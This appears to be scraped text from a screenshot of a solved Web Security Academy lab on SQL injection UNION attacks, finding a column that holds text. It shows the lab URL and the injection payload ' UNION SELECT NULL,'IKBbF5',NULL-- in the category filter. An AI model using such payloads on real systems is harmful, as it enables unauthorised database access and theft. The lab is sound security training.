 SQL injection UNION attack, fin
https://0a8800e603e921308235842d0057001c.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,%27IKBbF5%27,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'IKBbF5',NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets